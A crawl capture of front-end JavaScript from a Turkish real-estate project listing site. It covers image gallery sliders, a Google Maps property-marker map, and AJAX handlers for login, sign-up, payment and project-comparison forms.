		  closeOnContentClick: false,
		  tLoading: 'Yükleniyor...',
		  mainClass: 'mfp-zoom-in mfp-img-mobile',
		  image: {
			verticalFit: true,
			tError: '<a href="%url%">Fotoğraf #%curr%</a> yüklenemedi.'
		  },
		  gallery: {
			enabled: true,
			navigateByImgClick: true,
			tCounter: '<span class="mfp-counter">%curr% / %total%</span>', // markup of counte
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		  },
		  zoom: {
			enabled: true,
			duration: 300
		  },
		  removalDelay: 300, //delay removal by X to allow out-animation
		  callbacks: {
			open: function() {
			  //overwrite default prev + next function. Add timeout for css3 crossfade animation
			  $.magnificPopup.instance.next = function() {
				var self = this;
				self.wrap.removeClass('mfp-image-loaded');
				setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
			  };
			  $.magnificPopup.instance.prev = function() {
				var self = this;
				self.wrap.removeClass('mfp-image-loaded');
				setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
			  };
			  var current = $carousel.slick('slickCurrentSlide');
			  $carousel.magnificPopup('goTo', current);
			},
			imageLoadComplete: function() {
			  var self = this;
			  setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
			},
			beforeClose: function() {
			  $carousel.slick('slickGoTo', parseInt(this.index));
			}
		  }
		});
	  $('.slider-nav').slick({
		slidesToShow:6,
		slidesToScroll:1,
		asNavFor: '.slider-for',
		dots: false,
		centerMode: false,
		focusOnSelect: true
	  });
	  
	  
	});
	// Galeri Single Slider
	$(function() {
		// Card's slider
		var $carousel = $('.slider-gallery-for');

		$carousel
			.slick({
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: false,
				fade: true,
				adaptiveHeight: true,
				asNavFor: '.slider-gallery-nav'
			})
			.magnificPopup({
				type: 'image',
				delegate: 'a:not(.slick-cloned)',
				closeOnContentClick: false,
				tLoading: 'Yükleniyor...',
				mainClass: 'mfp-zoom-in mfp-img-mobile',
				image: {
					verticalFit: true,
					tError: '<a href="%url%">Fotoğraf #%curr%</a> yüklenemedi.'
				},
				gallery: {
					enabled: true,
					navigateByImgClick: true,
					tCounter: '<span class="mfp-counter">%curr% / %total%</span>', // markup of counte
					preload: [0,1] // Will preload 0 - before current, and 1 after the current image
				},
				zoom: {
					enabled: true,
					duration: 300
				},
				removalDelay: 300, //delay removal by X to allow out-animation
				callbacks: {
					open: function() {
						//overwrite default prev + next function. Add timeout for css3 crossfade animation
						$.magnificPopup.instance.next = function() {
							var self = this;
							self.wrap.removeClass('mfp-image-loaded');
							setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
						};
						$.magnificPopup.instance.prev = function() {
							var self = this;
							self.wrap.removeClass('mfp-image-loaded');
							setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
						};
						var current = $carousel.slick('slickCurrentSlide');
						$carousel.magnificPopup('goTo', current);
					},
					imageLoadComplete: function() {
						var self = this;
						setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
					},
					beforeClose: function() {
						$carousel.slick('slickGoTo', parseInt(this.index));
					}
				}
			});
		$('.slider-gallery-nav').slick({
			slidesToShow:6,
			slidesToScroll:1,
			asNavFor: '.slider-gallery-for',
			dots: false,
			centerMode: false,
			focusOnSelect: true
		});


	});

	// Featured Slick Slider
	$('.featured-slick-slide').slick({
		centerMode: true,
		centerPadding: '80px',
		slidesToShow:2,
		responsive: [
		{
		breakpoint: 768,
		settings: {
		arrows:true,
		centerMode: true,
		centerPadding: '60px',
		slidesToShow:2
		}
		},
		{
		breakpoint: 480,
		settings: {
		arrows: false,
		centerMode: true,
		centerPadding: '40px',
		slidesToShow: 1
		}
		}
		]
	});
	
	// MagnificPopup
	$('body').magnificPopup({
		type: 'image',
		delegate: 'a.mfp-gallery',
		fixedContentPos: true,
		fixedBgPos: true,
		overflowY: 'auto',
		closeBtnInside: false,
		preloader: true,
		removalDelay: 0,
		mainClass: 'mfp-fade',
		gallery: {
			enabled: true
		}
	});
	
	// fullwidth home slider
	function inlineCSS() {
		$(".home-slider .item").each(function() {
			var attrImageBG = $(this).attr('data-background-image');
			var attrColorBG = $(this).attr('data-background-color');
			if (attrImageBG !== undefined) {
				$(this).css('background-image', 'url(' + attrImageBG + ')');
			}
			if (attrColorBG !== undefined) {
				$(this).css('background', '' + attrColorBG + '');
			}
		});
	}
	inlineCSS();
	
	// Search Radio
	function searchTypeButtons() {
		$('.property-search-type label.active input[type="radio"]').prop('checked', true);
		var buttonWidth = $('.property-search-type label.active').width();
		var arrowDist = $('.property-search-type label.active').position();
		$('.property-search-type-arrow').css('left', arrowDist + (buttonWidth / 2));
		$('.property-search-type label').on('change', function() {
			$('.property-search-type input[type="radio"]').parent('label').removeClass('active');
			$('.property-search-type input[type="radio"]:checked').parent('label').addClass('active');
			var buttonWidth = $('.property-search-type label.active').width();
			var arrowDist = $('.property-search-type label.active').position().left;
			$('.property-search-type-arrow').css({
				'left': arrowDist + (buttonWidth / 1.7),
				'transition': 'left 0.4s cubic-bezier(.95,-.41,.19,1.44)'
			});
		});
	}
	if ($(".hero-banner").length) {
		searchTypeButtons();
		$(window).on('load resize', function() {
			searchTypeButtons();
		});
	}
	
});

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/map.js
body_size: 2964
content:
(function ($) {
    "use strict";
    var markerIcon = {
        anchor: new google.maps.Point(22, 16),
        url: 'guncelprojebilgileri/assets/img/marker.png',
    }


    function mainMap() {
        function locationData(locationURL, locationImg, propertyprice, propertytype, propertyname, propertytime, bedrooms, bathrooms) {
            return ('<div class="map-popup-wrap"> <div class="map-popup"> <div class="infoBox-close"><i class="fa fa-times"></i></div> <div class="property-listing property-2"> <div class="listing-img-wrapper"> <div class="list-single-img"><a href="' + locationURL + '"><img src="' + locationImg + '" class="img-fluid mx-auto" alt="" /></a></div><span class="property-type">' + propertytype + '</span></div> <div class="listing-detail-wrapper pb-0"> <div class="listing-short-detail"> <h4 class="listing-name"><a href="' + locationURL + '">' + propertyname + '</a></h4> </div></div> <div class="price-features-wrapper"> <div class="listing-price-fx"> <h6 class="listing-card-info-price price-prefix">' + propertyprice + '</h6> </div></div></div></div></div>')}
        let loadfistLocations = function(locations)
        {
            for (i = 0; i < locations.length; i++) {
                marker = new google.maps.Marker({
                    position: new google.maps.LatLng(locations[i][1], locations[i][2]),
                    icon: locations[i][4],
                    id: i
                });
                allMarkers.push(marker);
                var ib = new InfoBox();

                google.maps.event.addListener(marker, 'click', (function (marker, i) {
                    return function () {
                        ib.setOptions(boxOptions);
                        boxText.innerHTML = locations[i][0];
                        ib.close();
                        ib.open(map, marker);
                        currentInfobox = marker.id;
                        var latLng = new google.maps.LatLng(locations[i][1], locations[i][2]);
                        map.panTo(latLng);
                        map.panBy(0, -180);
                        google.maps.event.addListener(ib, 'domready', function () {
                            $('.infoBox-close').click(function (e) {
                                e.preventDefault();
                                ib.close();
                            });
                        });
                    }
                })(marker, i));
            }
            var options = {
                imagePath: 'img/',
                styles: clusterStyles,
                minClusterSize: 2
            };
            markerCluster = new MarkerClusterer(map, allMarkers, options);
        }
        var nUrl = '../markers';
        var locations = [];
        $.getJSON(nUrl,
            {
                lat0: 41.23911653308424,
                lng0: 29.395852329101544,
                lat1: 40.92858261128751,
                lng1: 28.37000394042967,
            }).done(function(data) {
            $.each(data, function(i, d) {
                locations.push([locationData(d.link, d.image, d.priceInfoText, d.AreaName, d.ProjectName, 'mo', '2', "2 "), d.Latitude, d.Longitude, 0, markerIcon]);

            })
            loadfistLocations(locations);

        })


        let markers;
        var map = new google.maps.Map(document.getElementById('map-main'), {
            zoom: 9,
            scrollwheel: false,
            center: new google.maps.LatLng(41.015137, 28.979530),
            mapTypeId: google.maps.MapTypeId.ROADMAP,
            zoomControl: false,
            mapTypeControl: false,
            scaleControl: false,
            panControl: false,
            fullscreenControl: true,
            navigationControl: false,
            streetViewControl: false,
            animation: google.maps.Animation.BOUNCE,
            gestureHandling: 'cooperative',
            styles: [{
                "featureType": "administrative",
                "elementType": "labels.text.fill",
                "stylers": [{
                    "color": "#444444"
                }]
            }]
        });
        var zoom = map.getZoom();
        console.log("initial zoom: "+zoom);
        let yenilokasyonlar = function(lat0, lng0, lat1, lng1)
        {
            console.log('allmarkers: ', allMarkers);

            while(allMarkers.length) { allMarkers.pop().setMap(null); }
            markerCluster.clearMarkers();

            console.log('allmarkers 2: ', allMarkers);
            locations = [];
            //var nUrl = URL +'/markers?lat0='+lat0 + '&lng0=' + lng0 + '&lat1=' + lat1 + '&lng1=' + lng1;
            var nUrl = '../markers';
            $.getJSON(nUrl,
                {
                    lat0: lat0,
                    lng0: lng0,
                    lat1: lat1,
                    lng1: lng1,
                }).done(function(data) {
                $.each(data, function(i, d) {
                    locations.push([locationData(d.link, d.image, d.priceInfoText, d.AreaName, d.ProjectName, 'mo', '2', "2 "), d.Latitude, d.Longitude, 0, markerIcon]);
                    marker = new google.maps.Marker({
                        position: new google.maps.LatLng(locations[i][1], locations[i][2]),
                        icon: locations[i][4],
                        id: i
                    });
                    allMarkers.push(marker);
                    var ib = new InfoBox();

                    google.maps.event.addListener(marker, 'click', (function (marker, i) {
                        return function () {
                            ib.setOptions(boxOptions);
                            boxText.innerHTML = locations[i][0];
                            ib.close();
                            ib.open(map, marker);
                            currentInfobox = marker.id;
                            var latLng = new google.maps.LatLng(locations[i][1], locations[i][2]);
                            map.panTo(latLng);
                            map.panBy(0, -180);
                            google.maps.event.addListener(ib, 'domready', function () {
                                $('.infoBox-close').click(function (e) {
                                    e.preventDefault();
                                    ib.close();
                                });
                            });
                        }
                    })(marker, i));
                })
                var options = {
                    imagePath: 'img/',
                    styles: clusterStyles,
                    minClusterSize: 2
                };
                markerCluster = new MarkerClusterer(map, allMarkers, options);
                google.maps.event.addDomListener(window, "resize", function () {
                    var center = map.getCenter();
                    google.maps.event.trigger(map, "resize");
                    map.setCenter(center);
                    console.log(center);
                });
            })



        }

        google.maps.event.addListener(map, 'zoom_changed', function () {
            console.log('zoom_changed');
            var lat0 = map.getBounds().getNorthEast().lat();
            var lng0 = map.getBounds().getNorthEast().lng();
            var lat1 = map.getBounds().getSouthWest().lat();
            var lng1 = map.getBounds().getSouthWest().lng();
            console.log(lat0);
            console.log(lng0);
            console.log(lat1);
            console.log(lng1);
            yenilokasyonlar(lat0, lng0, lat1, lng1);
        });
        google.maps.event.addListener(map, 'center_changed', function () {

        });

        google.maps.event.addListener(map, 'dragend', function(){
            console.log('dragend');
            var lat0 = map.getBounds().getNorthEast().lat();
            var lng0 = map.getBounds().getNorthEast().lng();
            var lat1 = map.getBounds().getSouthWest().lat();
            var lng1 = map.getBounds().getSouthWest().lng();
            console.log(lat0);
            console.log(lng0);
            console.log(lat1);
            console.log(lng1);
            yenilokasyonlar(lat0, lng0, lat1, lng1);
        });


        var boxText = document.createElement("div");
        boxText.className = 'map-box'
        var currentInfobox;
        var boxOptions = {
            content: boxText,
            disableAutoPan: true,
            alignBottom: true,
            maxWidth: 0,
            pixelOffset: new google.maps.Size(-145, -45),
            zIndex: null,
            boxStyle: {
                width: "260px"
            },
            closeBoxMargin: "0",
            closeBoxURL: "",
            infoBoxClearance: new google.maps.Size(1, 1),
            isHidden: false,
            pane: "floatPane",
            enableEventPropagation: false,
        };
        var markerCluster, marker, i;
        var allMarkers = [];
        var clusterStyles = [{
            textColor: 'white',
            url: '',
            height: 50,
            width: 50
        }];


        for (i = 0; i < locations.length; i++) {
            marker = new google.maps.Marker({
                position: new google.maps.LatLng(locations[i][1], locations[i][2]),
                icon: locations[i][4],
                id: i
            });
            allMarkers.push(marker);
            var ib = new InfoBox();
            
            google.maps.event.addListener(marker, 'click', (function (marker, i) {
                return function () {
                    ib.setOptions(boxOptions);
                    boxText.innerHTML = locations[i][0];
                    ib.close();
                    ib.open(map, marker);
                    currentInfobox = marker.id;
                    var latLng = new google.maps.LatLng(locations[i][1], locations[i][2]);
                    map.panTo(latLng);
                    map.panBy(0, -180);
                    google.maps.event.addListener(ib, 'domready', function () {
                        $('.infoBox-close').click(function (e) {
                            e.preventDefault();
                            ib.close();
                        });
                    });
                }
            })(marker, i));
        }
        var options = {
            imagePath: 'img/',
            styles: clusterStyles,
            minClusterSize: 2
        };
        markerCluster = new MarkerClusterer(map, allMarkers, options);
        google.maps.event.addDomListener(window, "resize", function () {
            var center = map.getCenter();
            google.maps.event.trigger(map, "resize");
            map.setCenter(center);
            console.log(center);
        });

        $('.nextmap-nav').click(function (e) {
            e.preventDefault();
            map.setZoom(15);
            var index = currentInfobox;
            if (index + 1 < allMarkers.length) {
                google.maps.event.trigger(allMarkers[index + 1], 'click');
            } else {
                google.maps.event.trigger(allMarkers[0], 'click');
            }
        });
        $('.prevmap-nav').click(function (e) {
            e.preventDefault();
            map.setZoom(15);
            if (typeof (currentInfobox) == "undefined") {
                google.maps.event.trigger(allMarkers[allMarkers.length - 1], 'click');
            } else {
                var index = currentInfobox;
                if (index - 1 < 0) {
                    google.maps.event.trigger(allMarkers[allMarkers.length - 1], 'click');
                } else {
                    google.maps.event.trigger(allMarkers[index - 1], 'click');
                }
            }
        });
        $('.map-item').click(function (e) {
            e.preventDefault();
     		map.setZoom(15);
            var index = currentInfobox;
            var marker_index = parseInt($(this).attr('href').split('#')[1], 10);
            google.maps.event.trigger(allMarkers[marker_index], "click");
			if ($(this).hasClass("scroll-top-map")){
			  $('html, body').animate({
				scrollTop: $(".map-container").offset().top+ "-80px"
			  }, 500)
			}
			else if ($(window).width()<1064){
			  $('html, body').animate({
				scrollTop: $(".map-container").offset().top+ "-80px"
			  }, 500)
			}
        });
        var zoomControlDiv = document.createElement('div');
        var zoomControl = new ZoomControl(zoomControlDiv, map);

        function ZoomControl(controlDiv, map) {
            zoomControlDiv.index = 1;
            map.controls[google.maps.ControlPosition.RIGHT_CENTER].push(zoomControlDiv);
            controlDiv.style.padding = '5px';
            var controlWrapper = document.createElement('div');
            controlDiv.appendChild(controlWrapper);
            var zoomInButton = document.createElement('div');
            zoomInButton.className = "mapzoom-in";
            controlWrapper.appendChild(zoomInButton);
            var zoomOutButton = document.createElement('div');
            zoomOutButton.className = "mapzoom-out";
            controlWrapper.appendChild(zoomOutButton);
            google.maps.event.addDomListener(zoomInButton, 'click', function () {
                map.setZoom(map.getZoom() + 1);
            });
            google.maps.event.addDomListener(zoomOutButton, 'click', function () {
                map.setZoom(map.getZoom() - 1);
            });
        }


    }
    var map = document.getElementById('map-main');
    if (typeof (map) != 'undefined' && map != null) {
        google.maps.event.addDomListener(window, 'load', mainMap);
    }

    function singleMap() {
        var myLatLng = {
            lng: $('#singleMap').data('longitude'),
            lat: $('#singleMap').data('latitude'),
        };
        var single_map = new google.maps.Map(document.getElementById('singleMap'), {
            zoom: 14,
            center: myLatLng,
            scrollwheel: false,
            zoomControl: false,
            mapTypeControl: false,
            scaleControl: false,
            panControl: false,
            navigationControl: false,
            streetViewControl: false,
            styles: [{
                "featureType": "landscape",
                "elementType": "all",
                "stylers": [{
                    "color": "#f2f2f2"
                }]
            }]
        });
        var markerIcon2 = {
            url: '../guncelprojebilgileri/assets/img/marker.png',
        }		
        var marker = new google.maps.Marker({
            position: myLatLng,
            map: single_map,
            icon: markerIcon2,
            title: 'Our Location'
        });
        var zoomControlDiv = document.createElement('div');
        var zoomControl = new ZoomControl(zoomControlDiv, single_map);

        function ZoomControl(controlDiv, single_map) {
            zoomControlDiv.index = 1;
            single_map.controls[google.maps.ControlPosition.RIGHT_CENTER].push(zoomControlDiv);
            controlDiv.style.padding = '5px';
            var controlWrapper = document.createElement('div');
            controlDiv.appendChild(controlWrapper);
            var zoomInButton = document.createElement('div');
            zoomInButton.className = "mapzoom-in";
            controlWrapper.appendChild(zoomInButton);
            var zoomOutButton = document.createElement('div');
            zoomOutButton.className = "mapzoom-out";
            controlWrapper.appendChild(zoomOutButton);
            google.maps.event.addDomListener(zoomInButton, 'click', function () {
                single_map.setZoom(single_map.getZoom() + 1);
            });
            google.maps.event.addDomListener(zoomOutButton, 'click', function () {
                single_map.setZoom(single_map.getZoom() - 1);
            });
        }
    }
    var single_map = document.getElementById('singleMap');
    if (typeof (single_map) != 'undefined' && single_map != null) {
        google.maps.event.addDomListener(window, 'load', singleMap);
    }

})(this.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js
body_size: 464
content:

    // click on button submit
    $('body').on('submit', '#send-form-singup', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'sign-up', // url where to submit the request
            data: $("#send-form-singup").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });
    $('body').on('submit', '#send-form-login', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'log-in', // url where to submit the request
            data: $("#send-form-login").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });


    $('body').on('submit', '#savemyprojectbyid', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'savemyprojectbyid', // url where to submit the request
            data: $("#savemyprojectbyid").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });


    function getUserType(selectObject) {
        var value = selectObject.value;
        var scompanyName = document.getElementById("form_company_name")
        if(value == "musteri"){
            scompanyName.style.display = "none";
            scompanyName.value = "";
        }else {
            scompanyName.style.display = "block";

        }
        console.log(value);
    }

    $('body').on('submit', '#send-payment-form', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'payment/buy', // url where to submit the request
            data: $("#send-payment-form").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                    //alert(result.message);
                }
            },
            error: function(xhr, resp, text) {
                //alert("Hata Oluştu.");
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });
 
    $('body').on('submit', '#send-form-forgot', function(e) {
        e.preventDefault();
        $.ajax({
            url: SITE_URL + 'forgot',
            data: $("#send-form-forgot").serialize(), // post data || get data
            type: "POST", // type of action POST || GET
            dataType: 'json', // data type
            cache: false,
            processData: false,
            success: function(result) {
                console.log(result);
                if (result.redirect) {
                    // data.redirect contains the string URL to redirect to
                    showErrorModal("Hata",result.message);
                    //window.location.href = result.redirect;
                } else {
                    showErrorModal("Hata",result.message);
                }
            },
            error: function(xhr, resp, text) {
                showErrorModal("Hata","Bilgiler kaydedilirken bir hata oluştu. Lütfen daha sonra tekrar deneyin.");
                return;
            }
        })
        console.log('Form submit ediliyor.');
    });

--- FILE ---
content_type: application/javascript
request_url: https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js
body_size: 1160
content:
/*
var comapre = document.getElementById("compare-div");
//comapre.style.display = "none";
sessionStorage.SessionName = "nCopareChaked"
var nCopareChaked = sessionStorage.getItem("nCopareChaked");
if(!nCopareChaked || nCopareChaked <= 0){
    comapre.style.display = "none";
    var nChaked = sessionStorage.getItem("nCopareChaked");
    sessionStorage.setItem("nCopareChaked",0);
}else{
    comapre.style.display = "block";
}


function compareCheckbox(element)
{
    var nCopareChaked = sessionStorage.getItem("nCopareChaked");
    if(nCopareChaked >= 3 && element.checked){
        showErrorModal("Karşılaştırma","Maximum 3 Proje Karşılaştırabilirsiniz!");
        element.checked = !element.checked;
        return;
    }
    if(element.checked){
        nCopareChaked ++;
        switch (nCopareChaked) {
            case 1:
                document.getElementById("copare-element-1").style.display = "block";
                $( window ).resize();
                break;
            case 2:
                document.getElementById("copare-element-2").style.display = "block";
                $( window ).resize();
                break;
            case 3:
                document.getElementById("copare-element-3").style.display = "block";
                $( window ).resize();
                break;
        }
    }else{
        nCopareChaked --;
        switch (nCopareChaked) {
            case 0:
                document.getElementById("copare-element-1").style.display = "none";
                document.getElementById("copare-element-2").style.display = "none";
                document.getElementById("copare-element-3").style.display = "none";

            case 1:
                document.getElementById("copare-element-1").style.display = "none";
                break;
            case 2:
                document.getElementById("copare-element-2").style.display = "none";
                break;
            case 3:
                document.getElementById("copare-element-3").style.display = "none";
                break;
        }
    }

    if(nCopareChaked > 0)
        comapre.style.display = "block";
    if(nCopareChaked <= 0){
        $('.compare-slide-menu').toggleClass('active');
        comapre.style.display = "none";
    }
    $( window ).resize();

    sessionStorage.setItem("nCopareChaked",nCopareChaked);
}
function resetCompare(){
    sessionStorage.setItem("nCopareChaked",0);
    comapre.style.display = "none";
    document.getElementById("a-1").checked = false;
    document.getElementById("a-2").checked = false;
    document.getElementById("a-3").checked = false;
    document.getElementById("a-4").checked = false;
    document.getElementById("a-5").checked = false;
    document.getElementById("a-6").checked = false;
    $('.compare-slide-menu').toggleClass('active');

}
function closeCompareElement(value){
    switch (value) {

        case 1:
            document.getElementById("copare-element-1").style.display = "none";
            break;
        case 2:
            document.getElementById("copare-element-2").style.display = "none";
            break;
        case 3:
            document.getElementById("copare-element-3").style.display = "none";
            break;
    }
    var nChaked = sessionStorage.getItem("nCopareChaked");
    nChaked --;
    sessionStorage.setItem("nCopareChaked",nChaked);
    if(nChaked <= 0){
        comapre.style.display = "none";
        document.getElementById("a-1").checked = false;
        document.getElementById("a-2").checked = false;
        document.getElementById("a-3").checked = false;
        document.getElementById("a-4").checked = false;
        document.getElementById("a-5").checked = false;
        document.getElementById("a-6").checked = false;
        $('.compare-slide-menu').toggleClass('active');
    }
    var x = document.getElementsByClassName("checkbox-custom");
    var i;
    for (i = 0; i < x.length; i++) {
        if(x[i].checked){
            x[i].checked = false;
            break;
        }
    }
}

*/

function showErrorModal(title,message){


    document.getElementById("error-title").innerText = title;
    document.getElementById("error-message").innerText = message;
    $("#error").modal({show: true});
}
function showErrorModalLogin(title,message){


    document.getElementById("error-title-l").innerText = title;
    document.getElementById("error-message-l").innerText = message;
    $("#error-login").modal({show: true});
}



function addCompareList(ajaxURl,uId,pId,element)
{
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi karşılaştırma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'add_compare_list';
        var isAdd = element.checked;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId, project_id:pId, isAdd:isAdd },
            success: function(result) {
                if(result.status == 1){
                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                    load_compare_list();
                    if (isAdd){
                        $('.compare-slide-menu').addClass('active');
                    }else {
                        $('.compare-slide-menu').removeClass('active');
                    }                    
                }else{
                    showErrorModal('Hata',result.message);
                    element.checked = !element.checked;
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
                element.checked = !element.checked;
            }
        });

    }
}
function addDetailCompareList(ajaxURl,uId,pId,element,isAdd)
{
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi karşılaştırma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'add_compare_list';
        var isAdd = !isAdd;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId, project_id:pId, isAdd:isAdd },
            success: function(result) {
                if(result.status == 1){
                    location.reload();
                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                }else{
                    showErrorModal('Hata',result.message);
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
            }
        });

    }
}
function removeProjectFromList(ajaxURl,pId,uId){
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi karşılaştırma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'add_compare_list';
        var isAdd = false;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId, project_id:pId, isAdd:isAdd },
            success: function(result) {
                if(result.status == 1){
                    //location.reload();
                    load_compare_list();
                    if(result.count <= 0){
                        $('.compare-slide-menu').toggleClass('active');
                    }
                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                }else{
                    showErrorModal('Hata',result.message);
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
            }
        });

    }
}
function removeProjectFromDetail(ajaxURl,pId,uId){
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi kaşrılaştıma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'add_compare_list';
        var isAdd = false;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId, project_id:pId, isAdd:isAdd },
            success: function(result) {
                if(result.status == 1){
                    location.reload();

                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                }else{
                    showErrorModal('Hata',result.message);
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
            }
        });

    }
}
function removeAllProjects(ajaxURl, uId)
{
    if(uId == 0){
        showErrorModalLogin('Kullanıcı Girişi','Projeyi karşılaştırma listenize eklemek için giriş yapmalısınız.');
    }else{
        var Url = ajaxURl + 'clear_compare_list';
        var isAdd = false;
        $.ajax({
            type: 'POST',
            url:Url,
            data:  { user_id:uId },
            success: function(result) {
                if(result.status == 1){
                    //location.reload();
                    load_compare_list();
                    if(result.count <= 0){
                        $('.compare-slide-menu').toggleClass('active');
                        window.location.replace('/');
                    }
                    //showErrorModal('Başarılı','Proje karşılaştırma listenize eklendi.');
                }else{
                    showErrorModal('Hata',result.message);
                }

            },
            error: function() {
                showErrorModal('Hata','Bir Hata oldu Lütfen tekrar deneyin!');
            }
        });

    }
}
function load_compare_list(){
    var uRl = window.location.origin +'/comparelist/load_list';
    var compare_tree = uRl;
    $('#compare-div').load( compare_tree );
}